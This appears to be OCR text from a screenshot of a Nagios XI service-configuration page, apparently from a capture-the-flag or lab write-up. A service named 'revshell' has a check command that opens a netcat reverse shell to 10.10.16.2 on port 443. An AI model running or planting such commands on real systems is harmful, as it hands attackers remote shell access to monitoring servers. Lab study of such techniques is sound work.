 Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
revshell
Description *
hax
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Run Check Command
Run Check Command
[nagios@monitored ~]$ busybox nc 10.10.16.2 443 -e bash